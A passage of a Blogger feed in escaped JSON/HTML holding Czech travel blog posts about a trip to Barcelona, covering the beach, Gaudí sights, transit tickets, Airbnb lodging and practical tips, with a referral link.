href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E |\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003E FACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7268159124082695575\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html#comment-form","title":"Komentáře: 30"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7268159124082695575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7268159124082695575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html","title":"Moje cesta do Španělska III. (Má dovolená v kostce)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s72-c\/CUPCAKE+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-138574148849618591"},"published":{"$t":"2018-10-13T17:05:00.000+02:00"},"updated":{"$t":"2019-03-18T15:24:56.067+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska II. (Pláž, památky, tipy)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA je tu druhý díl, který bude malinko delší, než \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Edíl první\u003C\/b\u003E\u003C\/a\u003E. Ale nebojte, nebudu vás tu mučit dlouho!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPLÁŽ\u003C\/h2\u003E\n\u003Cbr \/\u003E\nMy byly celou dobu jen u nás na pláži v\u0026nbsp;Castelldefels, Playa, ale podělím se s vámi o pár věcí, kterých jsem si všimla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ERáno je pláž poměrně prázdná. Ale je jedno, co je za den, ale odpoledne a večer je plno.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa pláži nesmíte hulit. Což je docela logické. Ale my jsme si tak ležely a opalovaly se a najednou se u skupinky vedle nás zastavili dva policisté na čtyřkolkách a asi hodinu tam řešili, že tam hulí. Museli dávat občanku a ještě něco si tam vykládali. Taky jim prohrabali batoh a to nejen těm dvoum, které chytili, ale celé skupince. Vím, že řešili nějaký záznam nebo co. Ale na víc mi nestačila má znalost španělštiny, pardon. Každopádně my se docela bavily.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EI když přes noc určitě pláž uklízeli, tak dost rychle tam byl bordel. Nedopalky, kelímky, obaly,... No prostě nic moc. Ale viděla jsem horší.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMedúzy. Byly tam. Nevím, co to bylo za druh, ale objevily se až poslední den. Místní je vylovovali zahrabávali do písku. Což mně osobně je dost proti srsti.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EJak jsem již psala v prvním díle. Hlídejte si věci. Nevšimla jsem si sice žádných zlodějů a hodně místních si na ručnících nechávali mobil a všechno, když se šli koupat, ale já bych to neriskovala.\u003C\/li\u003E\n\u003Cli\u003EPřímo na pláži jsem viděla asi jen dva ty \"pouliční\" prodejce. Ale u cesty směr pláž byla stejná skupinka každý den.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebyly tam bojky.\u003C\/li\u003E\n\u003Cli\u003EMoře krásně čisté, průzračné a naprosto bombové. Zažily jsme klidné dny i divoké vlny - dokonalost!\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si slunečník. Sluníčko je občas opravdu ostré a to nemusí být ani nutně poledne.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPřipravte se na to, že písek opravdu hodně pálí. A vzít si na pláž černé boty taky nedoporučuju.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s1600\/IMG_2497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPAMÁTKY\u003C\/h2\u003E\n\u003Cdiv\u003E\nDo Barcelony se jezdí hlavně za Gaudím a my jsme taktéž jely hlavně na něj.\u0026nbsp;Nenechte se odradit vysokými cenami vstupenek či dlouhými frontami před památkami, ani jednomu se nevyhnete. Občas se prostě budete muset hodit do zen režimu. A nezapomeňte si ověřovat otevírací hodiny!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n La Sagrada Familia\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n15 Euro + poplatky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTo, že je Sagrada nádherná, jsem věděla a byla jsem na to připravená. Ale to, že je uvnitř nadpozemsky krásná a sednu si z ní na prdel, tak to jsem nečekala. Úplně mě to tam porazilo. Na všechno jsem se dívala s vykulenýma očima a s otevřenou pusou. Musím říct, že atmosféra uvnitř této nádherné budovy mě dostala do kolen a vehnala mi slzy do očí. Opravdu to za ty peníze stojí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nCasa Batlló\/Milá\u003C\/h4\u003E\nJsme chudé ženy, takže jsme si tyhle dvě památky odpustily a kochaly se jen zvenku. Ale i tak to za to stálo! Navíc stojí kousíček od sebe a můžete kolem nich projít až půjdete z vlaku směr Sagrada.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nParc Güell\u003C\/div\u003E\n\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNově se park platí. Cena je 7 euro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy šly jen do neplacené části a přesto nám to zabralo většinu dne. Park je nádherný a má úžasnou atmosféru. Nelituju toho. Do placené části nakouknete z různých částí parku, jen to prostě neuvidíte zblízka. Například slavné mozaikové lavičky.\u0026nbsp; Lidé se zde hezky rozprostřeli, takže nebyly ani moc davy. Po parku jsou rozmístěná pítka. A taky počítejte s pouličními prodejci. A že jich v parku je!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nModerní Barcelona\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAž si budete chtít odpočinout od umění 19. století zamiřte do moderní čtvrti Barcelony – El Poblenou. V prostoru, který dříve zabíraly továrny a jiné industriální budovy se dnes pyšně na odiv vystavují nejmodernější barcelonské budovy. My to bohužel nestihly.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNezapomeňte ani na pobřeží. Bylo to tam nádherné a ten mořský vzduch! Rozhodně si nemyslete, že by se nebylo na co dívat. Celá Barcelona je krásná jako celek a snad v každé ulici vás něco zaujme. A architekturu mají opravdu nádhernou.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s1600\/IMG_1689.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nTIPY\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa památky si lístky kupte určitě na internetu. Ušetří vám to čas i nervy. Dost často jsou na určitý čas a jsou vyprodané. Udělejte to tedy několik dní dopředu.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EChoďte pěšky. Většina památek je od sebe do kilometru a půl (většinou ale jen pár stovek metrů) a je škoda utrácet za další lístky na MHD.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě navštivte trh\u0026nbsp;La Boqueria Mercat. Měla jsem tu kelímek toho ovoce a stripsy. Musím říct, že ta atmosféra tam byla dokonalá. A rozhodně je tu velmi široká nabídka. Nejvíce tu bylo ovoce, masa a sladkostí. Ale najdete zde i oříšky, mořské potvory, hotové jídla a koření.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebojte se komunikovat. Moc anglicky tu nemluví, ale rozhodně jsou milí a vždy se nějak dorozumíte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě nezapomeňte na tipy na ubytování a dopravu sem a zpátky z \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Eprvního dílu\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte jejich různé obchůdky v centru. Ceny mají většinou sjednocené a nabídku dost podobnou. Já jsem v jednom zapadlém obchůdku našla krásné modré šaty a následně jsem je našla i v jiném větším, takže jsem byla nadšená, že se nemusím vracet.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EZkustě Sangriu. Mně osobně příliš nechutnala a jedna mi stačila, ale byla by škoda nezkusit \"jejich\" nápoj.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte kavárnu\u0026nbsp;El Bosc de les Fades. Nádherný strop, úžasná atmosféra. Budete si připadat jak v pohádce a ceny jsou taky v pohodě. Je to kouse od trhu zmíněného výše.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EŠpanělé nejsou příliš ranní ptáčata. Snídaně od devíti, oběd stěží na jednu, večeře od půl deváté. Děti si na hřišti hrají ještě v jedenáct v noci. Nikdo nikam nespěchá. Nikomu absolutně nevadí, že si téměř nerozumíte. Rozhodně se kvůli tomu nikdo nečertí a nemluví na vás nahlas a pomalu. A jeden večer jsme si s Markét koupily flašku v obchodě a otevřeli nám to milí číšníci v restauraci. Takže se připravte na pohodu a místo, kde se opravdu nespěchá.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s1600\/IMG_2498.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nV posledním díle vás zahltím fotkama a shrnu celou dovolenou. Doufám, že jsem na žádné důležité informace nezapomněla a napsala je aspoň do jednoho z dílů!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html\"\u003E3. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETak co? Vyrazíte do Španělska? Nebo už jste byli? A jakou památku byste nejraději navšívili vy?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/138574148849618591\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html#comment-form","title":"Komentáře: 16"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html","title":"Moje cesta do Španělska II. (Pláž, památky, tipy)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8855565488979196200"},"published":{"$t":"2018-09-14T16:48:00.000+02:00"},"updated":{"$t":"2019-03-03T21:52:48.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s640\/CUPCAKE.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nV červenci jsem se vydala do Španělska. Repsektive do Barcelony. Ale jak jsem se tam dostala, kde jsem bydlela a s kým jsem jela? Tak to se vám pokusím přiblížit v tomto článku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDOPRAVA\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\nJela nebo respektive letěla jsem tam s Markét. Když jsme se dohodly, že někam spolu pojedeme (díky instagrame!), tak jsme ještě netušily kam. Pak jsme se shodly na Španělsku a já se vrhla na hledání letenek.\u003Cbr \/\u003E\nLetenky jsem hledala přes portál \u003Cb\u003E\u003Ca href=\"https:\/\/www.skyscanner.cz\/\"\u003E\u003Cspan style=\"color: black;\"\u003Eskyscanner\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u0026nbsp;A nakonec jsem našla za cca 3800 Kč tam i zpět. Jistě by to šlo i levněji, ale přece jen jsme měly jen omezený čas na hledání a dokonce i určitý termín. Takže jsem to zaplatily a už jsem se jen těšily!\u003Cbr \/\u003E\nVíte, co mi přijde vtipný? Že vždycky letím na dovolenou s někým, kdo ještě nikdy neletěl a neumí anglicky.\u003Cbr \/\u003E\nA jak je to s dopravou ve Španělsku? Nejvíce se vám vyplatí \u003Cb\u003Ekoupit si T-10, na 10 jízd\u003C\/b\u003E.Stojí to asi kolem 10 Eur a tahle jízdenka platí na autobusy, vlaky i metra v zóně T1. Dají se koupit i přes internet. My jsem kupovaly na nástupišti vlaku v automatu. Dalo se platit bankovkami, kovem i kartou. Na jednu jízdu jízdenka platí 75 minut.\u003Cbr \/\u003E\nA nelekejte se. Nikde nechodí průvodčí a nikdo - vy totiž ten lístek musíte vložit do takového stroje, aby vás to vůbec pustilo na nástupiště. Což je podle mě dost dobrý systém! Nikde nemusíte hlásit, kam jedete, takže nikoho netrápí, když popojedete o pár stanic dále nebo naopak vystoupíte dříve.\u003Cbr \/\u003E\nAle přiznávám, že s Markét jsme většinou \u003Cb\u003Echodily po Barceloně pěšky\u003C\/b\u003E. Většina míst není tak daleko od vlakového nádraží, jsou kousek od sebe a navíc se v Barceloně poměrně dobře orientuje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nUBYTOVÁNÍ\u003C\/h3\u003E\nUbytování jsem hledala přes airbnb a \u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003Enašla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! A necelých 8 000 kč za 7 nocí mi to přišlo super.\u003Cbr \/\u003E\nA musím říct, že to bylo nejlepší rozhodnutí! Na vlak jsem to měly 3 minuty a na pláž 5 minut. Musím podotknout, že \u003Cb\u003Epláž byla nádherná\u003C\/b\u003E a většinou tam nebylo ani tak narváno. Navíc to do Barcelony bylo vlakem asi 20 minut. Takže za mě naprosto \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003Eparádní místo\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\nA víte co bylo nejlepší? \u003Cb\u003EHostitelka!\u003C\/b\u003E Byla tak úžasně milá, laskavá a neustále se usmívala. Moc jsem si nepokecaly, protože neuměla anglicky, ale vždycky se snažila poradit a byla fakt úžasná.\u003Cbr \/\u003E\nMěly jsme tedy k dispozici svůj malý pokoj a malým balkónem. Koupelna byla společná. Dostaly jsme ale každý dva ručníky a \"deku\" na pláž. Taktéž jsme měly k dispozici slunečník. Klimatizace tam nebyla, ale měly jsme větrák a ten nám bohatě stačil.\u003Cbr \/\u003E\nPokud byste se zde, ve Španělsku nebo kdekoliv jinde chtěli taky ubytovat, tak pro vás mám \u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E725 Kč slevu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! Registrací přes tento \u003Cb\u003E\u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003Eodkaz\u003C\/a\u003E\u003C\/b\u003E získáte tu slevu na svou první cestu. A jakmile se poprvé ubytujete, tak já získám cestovní kredit v hodnotě 375 Kč. Takže je to výhodné pro obě strany :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s1600\/IMG_0208.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" 